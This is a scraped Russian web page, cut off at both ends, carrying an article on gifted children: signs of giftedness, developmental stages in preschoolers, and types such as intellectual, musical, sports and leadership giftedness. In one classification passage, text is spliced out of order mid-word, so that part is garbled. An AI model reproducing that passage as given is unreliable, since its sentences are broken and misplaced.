        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://mariya-timohina.ru"> <noscript><img src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="logo" alt="mariya-timohina.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="lazyload logo" alt="mariya-timohina.ru"> </a><div class="m-nav"><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul></div></nav></div></header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-02">02.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>1 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3886" class="post-ratings"  data-nonce="33476cb9ce"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3886, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3886, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3886, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3886, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3886, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3886, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3886, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3886, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3886, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3886, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3886-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"> <!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Признаки, виды и особенности одарённых детей</a></li><li><a href="#_8212"><span class="toc_number toc_depth_2">1.2</span> Виды одаренности &#8212; выявление и развитие</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.3</span> Одаренность, талант, гениальность в психологии</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.4</span> Виды одаренности и их характеристики</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_3">1.4.1</span> Интеллектуальная одаренность</a></li><li><a href="#i-6"><span class="toc_number toc_depth_3">1.4.2</span> Художественная одаренность</a></li><li><a href="#i-7"><span class="toc_number toc_depth_3">1.4.3</span> Музыкальная одаренность</a></li><li><a href="#i-8"><span class="toc_number toc_depth_3">1.4.4</span> Спортивная одаренность</a></li><li><a href="#i-9"><span class="toc_number toc_depth_3">1.4.5</span> Творческая одаренность</a></li><li><a href="#i-10"><span class="toc_number toc_depth_3">1.4.6</span> Академическая одаренность</a></li><li><a href="#i-11"><span class="toc_number toc_depth_3">1.4.7</span> Социальная одаренность</a></li><li><a href="#i-12"><span class="toc_number toc_depth_3">1.4.8</span> Лидерская одаренность</a></li><li><a href="#i-13"><span class="toc_number toc_depth_3">1.4.9</span> Литературная одаренность</a></li></ul></li><li><a href="#i-14"><span class="toc_number toc_depth_2">1.5</span> Одаренные дети: признаки и виды одаренности</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">1.6</span> Особенности одаренности</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">1.7</span> Как определить одаренного ребёнка или признаки одаренности?</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">1.8</span> Виды одаренности</a></li></ul></li></ul></div><!--/noindex--><div class="flat_pm_start"></div><h1><span id="i">Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка</span></h1><h2><span id="i-2">Признаки, виды и особенности одарённых детей</span></h2><p> <b>Марина Владимировна Шорникова</b> <br />Признаки, виды и особенности одарённых детей</p><p><strong>Одаренность — это системное</strong>, развивающееся в течение жизни качество психики, которое определяет возможность достижения человеком более высоких, незаурядных результатов в одном или нескольких видах деятельности по сравнению с другими людьми.</p><p><strong>Одаренный</strong> ребенок — это ребенок, который выделяется яркими, очевидными, иногда выдающимися достижениями <i>(или имеет внутренние предпосылки для таких достижений)</i> в том или ином виде деятельности.</p><p><strong>Признаки одаренности в детском возрасте</strong></p><p>1. Специфические стратегии познавательной деятельности, успешность которой проявляется на трех <u>уровнях</u>: быстрое освоение деятельности и высокая успешность её выполнения; использование и изобретение новых <strong>способов деятельности</strong>; выдвижение новых целей деятельности за счет более глубокого овладения предметом, то есть новаторство.</p><p>2. Индивидуальный стиль познавательной деятельности, выражающийся, например, в <strong>способности</strong> быстро схватывать существенную деталь информации и быстро находить пути решения сложных задач, в рефлексивном <strong>способе</strong> переработки информации, в умении обобщать информацию на основе единичного факта и интерпретировать свои умозаключения.</p><p>3. <strong>Особый</strong> стиль систематизации <u>знаний</u>: высокая структурированность, <strong>способность</strong> видеть изучаемый предмет в системе разнообразных связей, свернутость знаний в соответствующей предметной области при одновременной их готовности развернуться в качестве контекста поиска решения в нужный момент времени, категориальный характер (увлеченность общими идеями, склонность отыскивать и формулировать общие закономерности).</p><p>4. <strong>Особая</strong> характеристика <u>знаний</u>: повышенная <i>«клейкость»</i>, высокий удельный вес процедурных знаний, большой объем метакогнитивных знаний, <strong>особая роль метафор как способа</strong> обработки информации и т. д.</p><p>5. Своеобразный тип <u>обучаемости</u>: высокая скорость и легкость обучения, или, наоборот, замедленный темп обучения, но с последующей резкой динамикой структуры знаний, представлений и умений; высокий уровень <strong>способности</strong> к самообучению с раннего возраста.</p><p><strong>Виды одаренности</strong>. Критерии выделения видов <strong>одаренности</strong>.</p><p>Психологические закономерности развития <strong>одаренности детей</strong> дошкольного возраста.</p><p>Первый этап <i>(2 – 3 года)</i> &#8212; копилка эстетических переживаний, настроений, эмоций. Первые сенсорные впечатления. Самое главное на этом этапе – пробуждение чувственной сферы, а искусство должно явиться сопровождающим фоном развития.</p><p>Второй этап <i>(3 – 4 года)</i> – Погружение в деятельность. Начальные <strong>признаки</strong> природного потенциала. Ребенок данного возраста очень активен, он с интересом берется за любое дело, не зависимо от уровня его сложности и новизны. Учитывая это, необходимо предоставлять детям широкий спектр различных видов деятельности. Очень важно на данном этапе наблюдать за ребенком.</p><p>Третий этап <i>(4 – 5 лет)</i> – интерес, желание, творческий поиск. Главное на данном этапе поддержать ребенка, помочь ему определиться. На данном этапе уже возможна работа по объединению <strong>детей имеющих однотипные способности</strong> в группы для дополнительных занятий.</p><p>Четвертый этап <i>(5 – 6 лет)</i> – яркие проявления природного потенциала. Если на предыдущих этапах деятельность затевается ребенком просто ради самой деятельности, то теперь ребенок стремится к достижению результата в ней, прилагая максимум усилий, для того чтобы деятельность была успешной. Детям предлагают различные <strong>виды</strong> интеллектуальных игр.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/kompyuternaya-zavisimost-rekomendatsii-roditelyam-pokoleniya-z-konsultirovanie-roditelej-detskogo-sada-kompyuter-i-doshkolnik-rekomendatsii-dlya-roditelej-pri-rabote-s-kompyuterom.html" target="_blank" class="ub7a119394df5c77230321bd995eb449a"><style>.ub7a119394df5c77230321bd995eb449a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub7a119394df5c77230321bd995eb449a:active, .ub7a119394df5c77230321bd995eb449a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub7a119394df5c77230321bd995eb449a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub7a119394df5c77230321bd995eb449a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub7a119394df5c77230321bd995eb449a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub7a119394df5c77230321bd995eb449a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Компьютерная зависимость: рекомендации родителям поколения Z. Консультирование родителей детского сада. Компьютер и дошкольник Рекомендации для родителей при работе с компьютером</span></div></a></div><p>Пятый этап <i>(6 – 7 лет)</i> – проявление <strong>одаренности</strong>. Первые шаги в мир профессионального искусства. Данный этап характеризуется тем, что у отдельных <strong>детей</strong> происходит яркий расцвет <strong>способностей</strong>, уровень развития которых может говорить о наличии у них определенной степени <strong>одаренности</strong>. Сопровождающий фон развития ребенка <i>(кружки, индивидуальная работа)</i> это пробуждение его природного потенциала, первый этап развития <strong>способностей дошкольника</strong>.</p><p><u>1. По видам деятельности</u>:</p><p>в познавательной деятельности – интеллектуальная <strong>одаренность различных видов</strong>;</p><p>в художественно &#8212; эстетической деятельности – хореографическая, сценическая, изобразительная, музыкальная, литературно-поэтическая;</p><p>в практической деятельности – <strong>одаренность в ремеслах</strong>, спортивная, организационная;</p><p>в коммуникативной деятельности – лидерская.</p><p><u>2. По степени сформированности</u>:</p><p>Актуальная <strong>одаренность</strong> – это психологическая характеристика ребенка с такими наличными <i>(уже достигнутыми)</i> показателями психического развития, которые проявляются в более высоком уровне выполнения деятельности в конкретной предметной области по сравнению с возрастной и социальной нормами.</p><p>Потенциальная <strong>одаренность</strong> – это психологическая характеристика ребенка, который имеет лишь определенные психические возможности <i>(потенциал)</i> для высоких достижений в том или ином виде деятельности, но не может реализовать свои возможности в данный момент времени в силу их функциональной недостаточности. актуальную <strong>одаренность</strong>; потенциальную <strong>одаренность</strong></p><p><u>3. По форме проявления</u>:</p><p>&#8212; Явная <strong>одаренность</strong> обнаруживает себя в деятельности ребенка достаточно ярко и отчетливо (как бы <i>«сама по себе»</i>, в том числе и при неблагоприятных условиях. Достижения ребенка столь очевидны, что его <strong>одаренность</strong> не вызывает сомнения.</p><p>&#8212; Скрытая <strong>одаренность</strong> проявляется в нетипичной, замаскированной форме, она не замечается окружающими. В результате возрастает опасность ошибочных заключений об отсутствии о4. По широте проявлений в различных видах <u>деятельности</u>:</p><p>Общая <strong>одаренность</strong> проявляется по отношению к различным видам деятельности и выступает как основа их продуктивности. Важнейшие аспекты общей <strong>одаренности</strong> умственная активность и ее саморегуляция.</p><p>Специальная <strong>одаренность</strong> обнаруживает себя в конкретных видах деятельности и обычно определяется в отношении отдельных областей <i>(поэзия, математика, спорт, общение и т. д.)</i>. общую <strong>одаренность</strong>; специальную <strong>одаренность</strong>.</p><p>jдаренности такого ребенка. явная <strong>одаренность</strong>; скрытая <strong>одаренность</strong>.</p><p>5. По <strong>особенностям</strong> возрастного <u>развития</u>: раннюю <strong>одаренность и позднюю одаренность</strong>.</p><h2><span id="_8212">Виды одаренности &#8212; выявление и развитие</span></h2><p style="clear: both"><noscript><img src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti.jpg" /></p><p>Изучение потенциально высоких способностей человека интересовало психологов еще в 19 веке. Многие работы специалистов помогают не только понять, какие виды одаренности существуют, но и найти способы развития талантов. Для того чтобы понять, наделен ли человек чем-то особенным, следует использовать различные методики.</p><h2><span id="i-3">Одаренность, талант, гениальность в психологии</span></h2><p>Определение потенциально высоких способностей дал Теплов, который обозначил их как качественно-своеобразные сочетания качеств, способствующих достижению успеха в определенном виде деятельности. Понятие «одаренность» в психологии не равна гениальности или таланту. Эти определения означают, что человек &#8212; высший уровень интеллектуального или творческого развития личности. Потенциальные же возможности относятся к тем, что могут не быть видны в течение жизни и интенсивность их выражения зависит от того, занимались ли развитием данного при рождении.</p><h2><span id="i-4">Виды одаренности и их характеристики</span></h2><p>Существует несколько классификаций потенциальных способностей, ряд специалистов делят их по интенсивности (выраженные и невыраженные), некоторые по времени возникновения (ранние и поздние). Но самое популярное перечисление видов одаренности основывается на сфере их проявления. В этой классификации остальные перечни используются в качестве характеристик, то есть, предрасположенность к музыке может быть ранней, сильно выраженной и специальной, например, человек не столько исполняет произведения, сколько сочиняет их.</p><p>Согласно популярному перечислению, потенциальные способности бывают:</p><p style="clear: both"><ul><li>в практической деятельности (природная одаренность к спортивным тренировкам, ремеслам или организаторской деятельности);</li><li>в теоретических и интеллектуальных занятиях (наука);</li><li>в эстетически-художественной сфере (рисование, музыка, скульптура);</li><li>в коммуникационной области (ораторское искусство);</li><li>в духовно-ценностной деятельности (создание новых ценностей, служение обществу).</li></ul><p><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti1.jpg" /></noscript><img class="lazyload" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti1.jpg" /></p><h3><span id="i-5">Интеллектуальная одаренность</span></h3><p>Эти способности проявляются, начиная с подросткового возраста, в раннем детстве их заметить сложно даже опытным психологам. Интеллектуальный вид одаренности может быть выявлен специальными тестами, оценивающими предрасположенность человека к построению логических конструкций. Методики помогают определить область, где способности проявляются более ярко, например, человек может понимать точные науки, но не иметь склонность к изучению языков. Развить их можно, если замотивировать личность на глубокое познание предмета и снабдить ее нужными ресурсами.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/kak-pozdravit-podrugu-s-dnyom-rozhdeniya-originalno-prikolnye-pozdravleniya-s-dnem-rozhdeniya-podruge.html" target="_blank" class="ua438c28050ef48ce9ef34b1fecbf5c53"><style>.ua438c28050ef48ce9ef34b1fecbf5c53 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua438c28050ef48ce9ef34b1fecbf5c53:active, .ua438c28050ef48ce9ef34b1fecbf5c53:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua438c28050ef48ce9ef34b1fecbf5c53 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua438c28050ef48ce9ef34b1fecbf5c53 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua438c28050ef48ce9ef34b1fecbf5c53 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua438c28050ef48ce9ef34b1fecbf5c53:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как поздравить подругу с днём рождения оригинально? Прикольные поздравления с днем рождения подруге</span></div></a></div><h3><span id="i-6">Художественная одаренность</span></h3><p>Проявляется и в раннем возрасте, и во взрослом. Они усиливаются в специальных кружках и секциях, например, музыкальной школе или ИЗО-студии. Есть 2 типа подобных способностей и при их развитии важно учитывать данный факт. Согласно этой классификации виды одаренности в данной области будут ярко выраженными только при правильном подходе самого человека, педагога или родителя. В противном случае положительного результата от занятий не будет.</p><p>Виды художественной одаренности:</p><p style="clear: both"><ol><li><b>Интеллектуальная</b>. Развивается планомерно, то есть ребенок или взрослый легко запоминают и используют любую информацию, относящуюся к выбранной области.</li><li><b>Академическая</b>. Человек интересуется предметом выборочно, его успехи сменяются периодами падения и важно поддерживать мотивацию к достижению целей у такого ребенка или взрослого.</li></ol><p><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti2.jpg" /></noscript><img class="lazyload" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti2.jpg" /></p><h3><span id="i-7">Музыкальная одаренность</span></h3><p>В большинстве классификаций является подвидом художественных способностей. Признаки одаренности в области музыки очевидны, часто проявляются еще в раннем детстве. Отличный слух, умение воспроизводить услышанную мельком мелодию, наличие певческого голоса сложно не заметить. Как правило, родители стараются отдать таких детей в специальную школу, главная задача педагогов и наставников поддерживать мотивацию к занятиям.</p><h3><span id="i-8">Спортивная одаренность</span></h3><p>Проявляется не только в сфере когнитивной деятельности, но и в области физиологии. Другие виды одаренности редко имеют столь яркое выражение, в отличие от этой способности. Подвижность суставов, длина сухожилий и адаптация мышц к растяжке – все это определяется медиками, а не психологами, и влияет на эффективность спортивных тренировок определенного типа. Выявление одаренности лучше проводить в детском возрасте, взрослый человек вряд ли сможет развить способности максимально. Поэтому ребенка рекомендуют показывать врачам и тренерам в возрасте 5-6 лет.</p><h3><span id="i-9">Творческая одаренность</span></h3><p>Этот тип ряд специалистов не выделяют в отдельный подтип. Но некоторые психологи полагают, что стоит все же рассматривать его отдельно, и описывают его как отсутствие внимания к канонам, условностям, и не возведения авторитетов в ранг божеств. Виды творческой одаренности определяются по области деятельности человека, например, музыкальная или способность к точным наукам. Ярко проявиться они могут не только в детском возрасте, но и во взрослом или пожилом, хотя последнее встречается не так уж и часто.</p><h3><span id="i-10">Академическая одаренность</span></h3><p style="clear: both"><noscript><img src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti3.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti3.jpg" /></p><p>Это способность к обучению, ребенок и взрослый, наделенные ею, легко постигают новые предметы. Проявление одаренности происходит в детстве, часто педагоги замечают таких людей еще в начальной школе. Ученики с этой способностью не тратят много сил на изучение предметов, они, как говорят, ловят на лету любую информацию, быстро связывают ее логически с уже имеющимися знаниями. Надо учитывать, что без мотивирования со стороны взрослых или самостоятельного контроля собственной деятельности, такие люди могут быстро забыть о своей предрасположенности и не развивать ее.</p><h3><span id="i-11">Социальная одаренность</span></h3><p>Проявляется в духовно-ценностной сфере. Одаренность человека способствует тому, что он постоянно ищет новые пути развития общества, помощи различным слоям населения. Не обязательно такие личности уделяют внимание экономическим проблемам, в ряде случаев они занимаются созданием духовных ценностей, становятся священнослужителями или наставниками. Из них могут получиться отличные воспитатели и педагоги. Предрасположенность чаще выявляются в юношеском и взрослом возрасте.</p><h3><span id="i-12">Лидерская одаренность</span></h3><p>Способность этого типа встречается часто, но ярко выраженной становится редко. Отличными примерами подобных людей являются политические лидеры, военные начальники, полководцы. То есть те, кто умеет оказывать влияние на других личностей, вести их за собой, мотивировать на совершение определенных действий. Нередко такие люди становятся криминальными авторитетами, поэтому при выявлении способностей в раннем возрасте важно дать ребенку правильную социальную установку, привить ему почитаемые в культурном обществе ценности.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/nauchitsya-igrat-na-instrumente-prostejshie-kompozitsii-na-kakom-muzykalnom-instrumente-legche-vsego-nauchitsya-igrat.html" target="_blank" class="ue9a91ff0751602752765b0f00ba71a2c"><style>.ue9a91ff0751602752765b0f00ba71a2c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); 